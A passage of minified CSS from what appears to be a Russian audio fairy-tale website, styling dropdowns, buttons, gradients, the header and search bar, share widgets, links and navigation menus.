-8px;content:'';display:inline-block;position:absolute;right:7px;top:9px;width:16px;height:10px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(0);-o-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.dropdown__button:hover{border:1px solid rgba(0,0,0,.25)}.dropdown__button:active{background:#f6f5f3}.dropdown__button-text{white-space:nowrap;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;display:block}.dropdown__button--size-s{width:200px}.dropdown__button--size-m{width:300px}.dropdown__button--size-l{width:450px}.dropdown__button--active:after{-moz-transform:translateX(0) rotate(-180deg);-o-transform:translateX(0) rotate(-180deg);-ms-transform:translateX(0) rotate(-180deg);-webkit-transform:translateX(0) rotate(-180deg);transform:translateX(0) rotate(-180deg)}.dropdown__items{display:none;padding:.2rem 0;position:absolute;left:0;top:35px;background:#fff;z-index:10;-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.1),0 10px 20px -5px rgba(0,0,0,.4);box-shadow:0 0 0 1px rgba(0,0,0,.1),0 10px 20px -5px rgba(0,0,0,.4);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;max-width:520px;max-height:300px;overflow-y:scroll}.dropdown__items--active{display:inline-block}.dropdown__item{line-height:28px;padding:0 30px;cursor:pointer}.dropdown__item--hover{background-color:#ffeba0}.dropdown__item--checked{background:9px 50% no-repeat url([data-uri])}.footer{padding:0 0 1rem 0}.footer__main{border-top:1px solid #f6f5f3;padding:0 .5rem;text-align:center}.footer__static-text{display:inline-block}.footer__static-text:not(:last-child){margin-right:12px}.input{font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif;color:#000;position:relative;display:inline-block;width:100%;vertical-align:baseline;white-space:nowrap;text-decoration:none;box-sizing:border-box;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;max-width:100%;cursor:text;z-index:1;border:1px solid rgba(255,197,67,.3);background:-webkit-linear-gradient(#fff,#fff);background:-o-linear-gradient(#fff,#fff);background:linear-gradient(#fff,#fff);background-clip:padding-box;background-size:16px 16px;font-size:13px;line-height:16px;padding:5px 8px;min-height:28px}.input:focus{border-color:rgba(255,181,16,.3);outline:0}.input__label{display:block;margin:0 .4em .25em 0;line-height:normal}.input--size-s{font-size:13px;line-height:28px}.button{overflow:visible;margin:0;padding:0;-moz-user-focus:ignore;white-space:nowrap;text-decoration:none;border:0;outline:0;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation;position:relative;display:inline-block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.button:before{position:absolute;top:0;right:0;bottom:0;left:0;padding:0;content:'';border-radius:3px;background-clip:padding-box}.button__text{position:relative;display:inline-block;resize:none;pointer-events:none;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif;padding:0 20px}.button--size-xs{font-size:13px;line-height:24px}.button--size-xs .button__text{padding:0 10px}.button--size-xs .button__icon{margin-right:3px;margin-left:-4px}.button--size-s{font-size:13px;line-height:28px}.button--size-s .button__text{padding:0 13px}.button--size-s .button__icon{margin:-3px 7px 0 0}.button--size-m{font-size:13px;line-height:28px}.button--size-m .button__text{padding:0 15px}.button--size-m .button__icon{margin-right:6px;margin-left:-7px}.button--size-l{font-size:18px;line-height:38px}.button--size-l .button__text{padding:0 18px}.button--size-l .button__icon{margin-right:7px;margin-left:-7px}.button--size-xl{font-size:18px;line-height:44px}.--grad-reef{background:rgba(0,210,255,.1);background:-webkit-linear-gradient(to right,rgba(0,210,255,.1),rgba(58,123,213,.1));background:linear-gradient(to right,rgba(0,210,255,.1),rgba(58,123,213,.1))}.--grad-dirty-fog{background:rgba(185,147,214,.1);background:-webkit-linear-gradient(to right,rgba(140,166,219,.1),rgba(185,147,214,.1));background:linear-gradient(to right,rgba(140,166,219,.1),rgba(185,147,214,.1))}.--grad-kyoto{background:rgba(194,21,0,.1);background:-webkit-linear-gradient(to right,rgba(255,197,0,.1),rgba(194,21,0,.1));background:linear-gradient(to right,rgba(255,197,0,.1),rgba(194,21,0,.1))}.--grad-lost-memory{background:rgba(222,98,98,.1);background:-webkit-linear-gradient(to right,rgba(255,184,140,.1),rgba(222,98,98,.1));background:linear-gradient(to right,rgba(255,184,140,.1),rgba(222,98,98,.1))}.--grad-day{background:rgba(248,87,166,.1);background:-webkit-linear-gradient(to right,rgba(255,88,88,.1),rgba(248,87,166,.1));background:linear-gradient(to right,rgba(255,88,88,.1),rgba(248,87,166,.1))}.--grad-stellar{background:rgba(116,116,191,.1);background:-webkit-linear-gradient(to right,rgba(52,138,199,.1),rgba(116,116,191,.1));background:linear-gradient(to right,rgba(52,138,199,.1),rgba(116,116,191,.1))}.--grad-mojito{background:rgba(29,151,108,.1);background:-webkit-linear-gradient(to right,rgba(147,249,185,.1),rgba(29,151,108,.1));background:linear-gradient(to right,rgba(147,249,185,.1),rgba(29,151,108,.1))}.--grad-cherry{background:rgba(235,51,73,.1);background:-webkit-linear-gradient(to right,rgba(244,92,67,.1),rgba(235,51,73,.1));background:linear-gradient(to right,rgba(244,92,67,.1),rgba(235,51,73,.1))}.--grad-stripe{background:rgba(31,162,255,.1);background:-webkit-linear-gradient(to right,rgba(166,255,203,.1),rgba(18,216,250,.1),rgba(31,162,255,.1));background:linear-gradient(to right,rgba(166,255,203,.1),rgba(18,216,250,.1),rgba(31,162,255,.1))}.--grad-mango-pulp{background:rgba(240,152,25,.1);background:-webkit-linear-gradient(to right,rgba(237,222,93,.1),rgba(240,152,25,.1));background:linear-gradient(to right,rgba(237,222,93,.1),rgba(240,152,25,.1))}.--grad-skyline{background:rgba(20,136,204,.1);background:-webkit-linear-gradient(to right,rgba(43,50,178,.1),rgba(20,136,204,.1));background:linear-gradient(to right,rgba(43,50,178,.1),rgba(20,136,204,.1))}.--grad-water{background:rgba(116,235,213,.1);background:-webkit-linear-gradient(to right,rgba(172,182,229,.1),rgba(116,235,213,.1));background:linear-gradient(to right,rgba(172,182,229,.1),rgba(116,235,213,.1))}.--grad-purpink{background:rgba(127,0,255,.1);background:-webkit-linear-gradient(to right,rgba(225,0,255,.1),rgba(127,0,255,.1));background:linear-gradient(to right,rgba(225,0,255,.1),rgba(127,0,255,.1))}.--border-grad-reef{border-color:rgba(0,210,255,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(0,210,255,.1),rgba(58,123,213,.1));border-image:linear-gradient(to right,rgba(0,210,255,.1),rgba(58,123,213,.1))}.--border-grad-dirty-fog{border-color:rgba(185,147,214,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(140,166,219,.1),rgba(185,147,214,.1));border-image:linear-gradient(to right,rgba(140,166,219,.1),rgba(185,147,214,.1))}.--border-grad-kyoto{border-color:rgba(194,21,0,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(255,197,0,.1),rgba(194,21,0,.1));border-image:linear-gradient(to right,rgba(255,197,0,.1),rgba(194,21,0,.1))}.--border-grad-lost-memory{border-color:rgba(222,98,98,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(255,184,140,.1),rgba(222,98,98,.1));border-image:linear-gradient(to right,rgba(255,184,140,.1),rgba(222,98,98,.1))}.--border-grad-day{border-color:rgba(248,87,166,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(255,88,88,.1),rgba(248,87,166,.1));border-image:linear-gradient(to right,rgba(255,88,88,.1),rgba(248,87,166,.1))}.--border-grad-stellar{border-color:rgba(116,116,191,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(52,138,199,.1),rgba(116,116,191,.1));border-image:linear-gradient(to right,rgba(52,138,199,.1),rgba(116,116,191,.1))}.--border-grad-mojito{border-color:rgba(29,151,108,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(147,249,185,.1),rgba(29,151,108,.1));border-image:linear-gradient(to right,rgba(147,249,185,.1),rgba(29,151,108,.1))}.--border-grad-cherry{border-color:rgba(235,51,73,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(244,92,67,.1),rgba(235,51,73,.1));border-image:linear-gradient(to right,rgba(244,92,67,.1),rgba(235,51,73,.1))}.--border-grad-stripe{border-color:rgba(31,162,255,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(166,255,203,.1),rgba(18,216,250,.1),rgba(31,162,255,.1));border-image:linear-gradient(to right,rgba(166,255,203,.1),rgba(18,216,250,.1),rgba(31,162,255,.1))}.--border-grad-mango-pulp{border-color:rgba(240,152,25,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(237,222,93,.1),rgba(240,152,25,.1));border-image:linear-gradient(to right,rgba(237,222,93,.1),rgba(240,152,25,.1))}.--border-grad-skyline{border-color:rgba(20,136,204,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(43,50,178,.1),rgba(20,136,204,.1));border-image:linear-gradient(to right,rgba(43,50,178,.1),rgba(20,136,204,.1))}.--border-grad-water{border-color:rgba(116,235,213,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(172,182,229,.1),rgba(116,235,213,.1));border-image:linear-gradient(to right,rgba(172,182,229,.1),rgba(116,235,213,.1))}.--border-grad-purpink{border-color:rgba(127,0,255,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(225,0,255,.1),rgba(127,0,255,.1));border-image:linear-gradient(to right,rgba(225,0,255,.1),rgba(127,0,255,.1))}.header{position:relative;width:100%;z-index:100;background-color:#fff;margin:0 auto}.header--single{box-shadow:0 1px 3px 0 rgba(0,0,0,.12),0 0 3px 0 rgba(0,0,0,.06)}.header__top{box-sizing:border-box;min-width:300px;max-width:1200px;padding:0 20px;width:100%;z-index:10;display:flex;display:-ms-flexbox;display:flex;margin:0 auto;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;height:85px}.header__bottom{background-color:#fff;font-size:13px;vertical-align:top;box-sizing:border-box;width:100%;box-shadow:0 1px 3px 0 rgba(0,0,0,.12),0 0 3px 0 rgba(0,0,0,.06)}.header__logo{padding:1rem 0}.header__navigation{box-sizing:border-box;min-width:300px;max-width:1200px;width:100%;margin:0 auto;padding:0 20px;display:flex;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.header__search{position:relative;display:block;padding:18px 0;margin-left:20px}.header__search-input{width:100%;height:34px;font-size:15px;box-shadow:none;border-color:rgba(0,0,0,.15);padding:0 38px 0 15px;vertical-align:top;border-radius:3px;background-image:none;transition:all .1s ease-in-out}.header__search-button{position:absolute;width:38px;height:32px;right:0;top:19px;z-index:2;outline:0;cursor:pointer;border:0;background-size:auto;opacity:.6;background:0 0}.header__search-toggle{display:none}@media (max-width:992px){.header--scroll{overflow-y:scroll;height:100vh}.header__top{align-items:center;justify-content:flex-start;padding:0;margin:0 20px;width:auto}.header__main{border-bottom:1px solid #f6f5f3}.header__navigation{visibility:hidden;height:0;opacity:0;transition:all .3s ease-in}.header__navigation--active{visibility:visible;height:calc(100vh - 71px);opacity:1;overflow-y:scroll;margin-top:0}.header__logo{min-width:inherit;padding:1rem;box-sizing:border-box;flex-grow:1}.header__search{visibility:hidden;opacity:0;display:block;position:absolute;transition:all .1s ease-in-out}.header__search span{display:none}.header__search-button{display:none}.header__search--active{position:absolute;width:calc(100vw - 68px);padding:18px 0 18px 1.5rem;box-sizing:border-box;margin:0;display:block;top:0;left:0;background:#fff;visibility:visible;opacity:1}.header__search-toggle{width:24px;height:24px;display:inline-block;box-sizing:border-box;padding:3px 1px;font-size:16px;cursor:pointer;transition:all .1s ease-in-out}.header__search-toggle--active{padding:6px 3px}.header__search-toggle--active>.icon{display:none}.header__search-toggle--active span{position:relative;display:inline-block;top:3px;width:16px;height:2px;background-color:#2d2d2d;transition:all .1s ease-in-out}.header__search-toggle--active span:nth-child(2){-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:5px;display:block}.header__search-toggle--active span:nth-child(3){-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:3px;display:block}}@media (max-width:544px){.header__navigation{align-items:flex-start}}@font-face{font-family:ar;src:url([data-uri]) format("woff"),url([data-uri]) format("truetype")}.icon:before{font-family:ar;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.icon--no-margin:before{margin:0}.icon--star:before{content:'\61'}.icon--star-half-alt:before{content:'\66'}.icon--star-empty:before{content:'\73'}.icon--search:before{content:'\e800'}.icon--volume-off:before{content:'\e801'}.icon--volume-up:before{content:'\e802'}.icon--eye:before{content:'\e803'}.icon--quote:before{content:'\e804'}.icon--share:before{content:'\e805'}.icon--mail:before{content:'\e806'}.icon--sort:before{content:'\f0dc'}.icon--sort-down:before{content:'\f0dd'}.icon--sort-up:before{content:'\f0de'}.icon--sort-alt-up:before{content:'\f160'}.icon--sort-alt-down:before{content:'\f161'}.icon--comment:before{content:'\e807'}@media (max-width:992px){.image--responsive{width:100%;height:auto}}.layout{box-sizing:border-box;min-width:300px;max-width:1200px;margin:0 auto;padding:20px;width:100%;display:flex}.layout__col--wide{min-width:300px;max-width:1200px}.layout__col--main{max-width:800px;min-width:300px;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:1}.layout__col--aside{width:300px;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:0;min-height:600px}@media (max-width:1200px){.layout__col--aside{padding-left:20px}}@media (min-width:1200px){.layout__col--aside{padding-left:60px}}@media (max-width:992px){.layout{flex-flow:column}.layout__col--aside{padding-left:0;width:100%}}.likely,.likely__widget{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:1rem auto;padding:0;text-indent:0!important;list-style:none!important;font-weight:400;font-family:Helvetica Neue,Arial,sans-serif;font-size:inherit}.likely{display:block;opacity:0;font-size:0!important}.likely_visible{opacity:1;transition:opacity .1s ease-in}.likely>*{display:inline-block;visibility:hidden}.likely_visible>*{visibility:inherit}.likely__widget{display:inline-block;position:relative;white-space:nowrap}.likely__button,.likely__counter{text-decoration:none;text-rendering:optimizeLegibility;display:inline-block;margin:0;outline:0}.likely__button{position:relative;cursor:pointer;user-select:none}.likely__counter{display:none;position:relative;font-weight:400}.likely_ready .likely__counter{display:inline-block}.likely_ready .likely__counter_empty{display:none}.likely__button,.likely__counter,.likely__icon,.likely__widget{vertical-align:top}.likely__widget{transition:widget-transition=background .33s ease-out,color .33s ease-out,fill .33s ease-out}.likely__widget:active,.likely__widget:focus,.likely__widget:hover{transition:none;cursor:pointer}@media (hover:none){.likely__widget:active,.likely__widget:focus,.likely__widget:hover{transition:widget-transition;cursor:unset}}.likely__icon{position:relative;text-align:left;display:inline-block}.likely svg{position:absolute}.likely__button,.likely__counter{line-height:inherit;cursor:inherit}.likely__button:empty{display:none}.likely__counter{text-align:center}.likely .likely__widget{color:#000;background:rgba(231,231,231,.8)}.likely .likely__counter{background-size:1px 1px;background-repeat:repeat-y;background-image:linear-gradient(to right,rgba(0,0,0,.2) 0,rgba(0,0,0,0) .5px,rgba(0,0,0,0) 100%)}.likely-light .likely__widget{color:#fff;fill:#fff;background:rgba(236,236,236,.16);text-shadow:rgba(0,0,0,.2) 0 0 .33em}.likely-light .likely__counter{background-image:linear-gradient(to right,rgba(255,255,255,.4) 0,rgba(255,255,255,0) .5px,rgba(255,255,255,0) 100%)}.likely__widget_facebook{fill:#425497}.likely__widget_facebook:active,.likely__widget_facebook:focus,.likely__widget_facebook:hover{background:rgba(208,212,229,.2)}@media (hover:none){.likely__widget_facebook:active,.likely__widget_facebook:focus,.likely__widget_facebook:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_facebook:active,.likely-light .likely__widget_facebook:focus,.likely-light .likely__widget_facebook:hover{text-shadow:#425497 0 0 .25em;background:rgba(66,84,151,.3)}@media (hover:none){.likely-light .likely__widget_facebook:active,.likely-light .likely__widget_facebook:focus,.likely-light .likely__widget_facebook:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_gplus{fill:#dd4241}.likely__widget_gplus:active,.likely__widget_gplus:focus,.likely__widget_gplus:hover{background:rgba(247,208,208,.2)}@media (hover:none){.likely__widget_gplus:active,.likely__widget_gplus:focus,.likely__widget_gplus:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_gplus:active,.likely-light .likely__widget_gplus:focus,.likely-light .likely__widget_gplus:hover{text-shadow:#dd4241 0 0 .25em;background:rgba(221,66,65,.3)}@media (hover:none){.likely-light .likely__widget_gplus:active,.likely-light .likely__widget_gplus:focus,.likely-light .likely__widget_gplus:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_linkedin{fill:#0077b5}.likely__widget_linkedin:active,.likely__widget_linkedin:focus,.likely__widget_linkedin:hover{background:rgba(191,221,237,.2)}@media (hover:none){.likely__widget_linkedin:active,.likely__widget_linkedin:focus,.likely__widget_linkedin:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_linkedin:active,.likely-light .likely__widget_linkedin:focus,.likely-light .likely__widget_linkedin:hover{text-shadow:#0077b5 0 0 .25em;background:rgba(0,119,181,.3)}@media (hover:none){.likely-light .likely__widget_linkedin:active,.likely-light .likely__widget_linkedin:focus,.likely-light .likely__widget_linkedin:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_odnoklassniki{fill:#f6903b}.likely__widget_odnoklassniki:active,.likely__widget_odnoklassniki:focus,.likely__widget_odnoklassniki:hover{background:rgba(253,227,206,.2)}@media (hover:none){.likely__widget_odnoklassniki:active,.likely__widget_odnoklassniki:focus,.likely__widget_odnoklassniki:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_odnoklassniki:active,.likely-light .likely__widget_odnoklassniki:focus,.likely-light .likely__widget_odnoklassniki:hover{text-shadow:#f6903b 0 0 .25em;background:rgba(246,144,59,.3)}@media (hover:none){.likely-light .likely__widget_odnoklassniki:active,.likely-light .likely__widget_odnoklassniki:focus,.likely-light .likely__widget_odnoklassniki:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_pinterest{fill:#bd081c}.likely__widget_pinterest:active,.likely__widget_pinterest:focus,.likely__widget_pinterest:hover{background:rgba(239,193,198,.2)}@media (hover:none){.likely__widget_pinterest:active,.likely__widget_pinterest:focus,.likely__widget_pinterest:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_pinterest:active,.likely-light .likely__widget_pinterest:focus,.likely-light .likely__widget_pinterest:hover{text-shadow:#bd081c 0 0 .25em;background:rgba(189,8,28,.3)}@media (hover:none){.likely-light .likely__widget_pinterest:active,.likely-light .likely__widget_pinterest:focus,.likely-light .likely__widget_pinterest:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_telegram{fill:#34abde}.likely__widget_telegram:active,.likely__widget_telegram:focus,.likely__widget_telegram:hover{background:rgba(204,234,247,.2)}@media (hover:none){.likely__widget_telegram:active,.likely__widget_telegram:focus,.likely__widget_telegram:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_telegram:active,.likely-light .likely__widget_telegram:focus,.likely-light .likely__widget_telegram:hover{text-shadow:#34abde 0 0 .25em;background:rgba(52,171,222,.3)}@media (hover:none){.likely-light .likely__widget_telegram:active,.likely-light .likely__widget_telegram:focus,.likely-light .likely__widget_telegram:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_twitter{fill:#00b7ec}.likely__widget_twitter:active,.likely__widget_twitter:focus,.likely__widget_twitter:hover{background:rgba(191,237,250,.2)}@media (hover:none){.likely__widget_twitter:active,.likely__widget_twitter:focus,.likely__widget_twitter:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_twitter:active,.likely-light .likely__widget_twitter:focus,.likely-light .likely__widget_twitter:hover{text-shadow:#00b7ec 0 0 .25em;background:rgba(0,183,236,.3)}@media (hover:none){.likely-light .likely__widget_twitter:active,.likely-light .likely__widget_twitter:focus,.likely-light .likely__widget_twitter:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_vkontakte{fill:#526e8f}.likely__widget_vkontakte:active,.likely__widget_vkontakte:focus,.likely__widget_vkontakte:hover{background:rgba(212,219,227,.2)}@media (hover:none){.likely__widget_vkontakte:active,.likely__widget_vkontakte:focus,.likely__widget_vkontakte:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_vkontakte:active,.likely-light .likely__widget_vkontakte:focus,.likely-light .likely__widget_vkontakte:hover{text-shadow:#526e8f 0 0 .25em;background:rgba(82,110,143,.3)}@media (hover:none){.likely-light .likely__widget_vkontakte:active,.likely-light .likely__widget_vkontakte:focus,.likely-light .likely__widget_vkontakte:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_whatsapp{fill:#25d366}.likely__widget_whatsapp:active,.likely__widget_whatsapp:focus,.likely__widget_whatsapp:hover{background:rgba(201,244,217,.2)}@media (hover:none){.likely__widget_whatsapp:active,.likely__widget_whatsapp:focus,.likely__widget_whatsapp:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_whatsapp:active,.likely-light .likely__widget_whatsapp:focus,.likely-light .likely__widget_whatsapp:hover{text-shadow:#25d366 0 0 .25em;background:rgba(37,211,102,.3)}@media (hover:none){.likely-light .likely__widget_whatsapp:active,.likely-light .likely__widget_whatsapp:focus,.likely-light .likely__widget_whatsapp:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely{margin:0;width:100%}.likely .likely__widget{line-height:20px;font-size:14px;border-radius:3px;height:22px;margin:0 5px 0 0}.likely .likely__widget:not(:first-child){margin:0 5px 0}.likely .likely__icon{width:22px;height:22px}.likely .likely__button{padding:1px 4px 1px 0}.likely .likely__counter{padding:1px 4px}.likely svg{left:3px;top:3px;width:16px;height:16px}.likely-big{margin:0 -6px -12px}.likely-big .likely__widget{line-height:28px;font-size:18px;border-radius:4px;height:32px;margin:0 6px 12px}.likely-big .likely__icon{width:32px;height:32px}.likely-big .likely__button{padding:2px 6px 2px 0}.likely-big .likely__counter{padding:2px 6px}.likely-big svg{left:4px;top:4px;width:24px;height:24px}.likely-small{margin:0 -4px -8px}.likely-small .likely__widget{line-height:14px;font-size:12px;border-radius:2px;height:18px;margin:0 4px 8px}.likely-small .likely__icon{width:18px;height:18px}.likely-small .likely__button{padding:2px 3px 2px 0}.likely-small .likely__counter{padding:2px 3px}.likely-small svg{left:3px;top:3px;width:12px;height:12px}.link{cursor:pointer;transition:color .15s ease-out;text-decoration:none;outline:0;-ms-touch-action:manipulation;touch-action:manipulation}.link--disabled-yes{cursor:default}.link:visited{color:#669}.link--dark{color:#000;transition:all .1s ease-in-out}.link--dark:hover{color:red}.link--dark:visited{color:#666}.link--underline{border-bottom:1px solid rgba(255,197,67,.3)}.link--header{margin:.625rem 0 1rem;white-space:nowrap;text-transform:uppercase;letter-spacing:1px;font-size:12px;font-weight:700;color:#575757;transition:all .1s ease-in-out}.link--header-audio:before{content:'Слушать аудиосказку'}.link--header:hover{color:#f55e44}.link--arrow-right:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:relative;left:3px;width:16px;height:10px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(-90deg);-o-transform:translateX(0) rotate(-90deg);-ms-transform:translateX(0) rotate(-90deg);-webkit-transform:translateX(0) rotate(-90deg);transform:translateX(0) rotate(-90deg)}.link--arrow-right:hover:after{opacity:1;-webkit-filter:hue-rotate(0) brightness(2);-moz-filter:hue-rotate(0) brightness(2);-o-filter:hue-rotate(0) brightness(2);filter:hue-rotate(0) brightness(2);-moz-transform:translateX(5px) rotate(-90deg);-o-transform:translateX(5px) rotate(-90deg);-ms-transform:translateX(5px) rotate(-90deg);-webkit-transform:translateX(5px) rotate(-90deg);transform:translateX(5px) rotate(-90deg)}.link--arrow-left:before{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:relative;left:0;width:16px;height:10px;margin-right:3px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(90deg);-o-transform:translateX(0) rotate(90deg);-ms-transform:translateX(0) rotate(90deg);-webkit-transform:translateX(0) rotate(90deg);transform:translateX(0) rotate(90deg)}.link--arrow-left:hover:before{opacity:1;-webkit-filter:hue-rotate(0) brightness(2);-moz-filter:hue-rotate(0) brightness(2);-o-filter:hue-rotate(0) brightness(2);filter:hue-rotate(0) brightness(2);-moz-transform:translateX(-5px) rotate(90deg);-o-transform:translateX(-5px) rotate(90deg);-ms-transform:translateX(-5px) rotate(90deg);-webkit-transform:translateX(-5px) rotate(90deg);transform:translateX(-5px) rotate(90deg)}.logo{display:block;overflow:hidden;width:200px;height:auto}.media{margin:1.5rem -.5rem}.media__item{display:block;position:relative;overflow:hidden;text-decoration:none;cursor:pointer}.media__item:hover>.media__thumb{border:3px solid #04b}.media__item:hover>.media__thumb:after{background:linear-gradient(to top,rgba(0,0,0,.6) 0,transparent 30%)}.media__thumb{display:block;overflow:hidden;position:relative;padding:.7em 1em;height:200px;width:100%;box-sizing:border-box;background-size:cover;background-position:50%;border:3px solid transparent}.media__thumb:after{position:absolute;top:0;right:0;bottom:0;left:0;content:"";z-index:5;background:linear-gradient(to top,rgba(0,0,0,.8) 0,transparent 50%)}.media__title{font-size:1.2em;font-weight:600;line-height:1.4;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.8);border-bottom:1px solid transparent;transition:all 150ms ease-out}.media__link{position:absolute;bottom:0;left:0;padding:1rem;margin:0 .5rem;text-decoration:none;text-align:left;z-index:5;height:200px;box-sizing:border-box;display:flex;align-items:flex-end}@media (max-width:544px){.media{margin:auto}}.minicard{display:block;overflow:hidden}.minicard:not(:first-child){margin:1rem 0 2rem}.cts{display:inline-block;cursor:pointer;padding:0 0 .25rem;height:1.25rem}.cts__label{color:#04b;border-bottom:2px solid rgba(0,68,187,.15);transition:all .1s ease-in-out}.cts__content{opacity:0;visibility:hidden;display:none;color:#f0ae21;border-bottom:2px solid #ffdb8f54;transition:all .1s ease-in-out}.cts--active .cts__content{opacity:1;visibility:visible;display:block}.cts--active .cts__label{opacity:0;visibility:hidden;display:none}.navigation__menu-toggle{display:none}.navigation__menu{display:block;font-size:0;padding:0}.navigation__menu--footer .navigation__menu-item:not(:last-child){margin-right:1.5rem}.navigation__menu--footer .navigation__menu-link{font-weight:200}.navigation__menu--footer .navigation__menu-link,.navigation__menu--footer .navigation__menu-link:visited{color:#04b}.navigation__menu--footer .navigation__menu-link:hover{color:#f55e44}.navigation__menu-item{display:inline-block;list-style-type:none;padding:0;margin:0;position:relative;font-size:15px;line-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.navigation__menu-item:before{display:none}.navigation__menu-item:not(:last-child){margin-right:1.5rem}.navigation__menu-item:hover>.navigation__menu--sub{display:block}.navigation__menu-item--current{border-bottom:3px solid #f55e44;box-sizing:border-box}.navigation__menu--top .navigation__menu-item--current{font-size:15px;font-weight:700}.navigation__menu--top .navigation__menu-item{line-height:45px}.navigation__menu-link{color:#000;border-bottom:1px solid transparent;transition:all .1s ease-in-out}.navigation__menu-link:visited{color:#000}.navigation__menu-link:active,.navigation__menu-link:focus,.navigation__menu-link:hover{color:#f55e44}.navigation__menu--top .navigation__menu-link{font-size:15px;font-weight:500}.navigation__menu--top .navigation__menu-link:active,.navigation__menu--top .navigation__menu-link:focus,.navigation__menu--top .navigation__menu-link:hover{color:#f55e44}.navigation__menu--sub{display:none;position:absolute;left:-1rem;padding:1rem;margin:0;background:#fff;min-width:150px;box-shadow:0 1px 3px 0 rgba(0,0,0,.12),0 0 3px 0 rgba(0,0,0,.06)}@media 